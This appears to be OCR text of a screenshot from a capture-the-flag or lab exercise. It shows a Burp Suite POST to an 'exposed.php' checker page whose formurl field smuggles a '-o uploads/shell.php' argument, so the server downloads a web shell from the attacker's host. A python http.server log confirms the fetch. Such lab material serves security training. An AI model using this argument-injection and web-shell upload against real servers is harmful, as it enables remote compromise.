 Request
Pretty Raw Hex \n
1 POST /exposed.php HTTP/1.1
2 Host: 10.10.10.24
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://10.10.10.24
0 Connection: close
1 Referer: http://10.10.10.24/exposed.php
2 Upgrade-Insecure-Requests: 1
3
4 formurl=
http%3a//10.10.16.9/shell.php+-o+uploads/shell.php&
submit=Go
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.0 (Ubuntu)
3 Date: Mon, 16 Oct 2023 15:56:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 788
7
8 <html>
9 <head>
10 <title>
Hairdresser checker
</title>
11 </head>
12 <body>
13 <form action='exposed.php' method='POST'>
14 <span>
15 <p>
16 Enter the Hairdresser's location you would
like to check. Example:
http://localhost/test.html
17 </p>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 5
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.24 - - [16/Oct/2023 16:57:07] "GET /shell.php HTTP/1.1" 200 -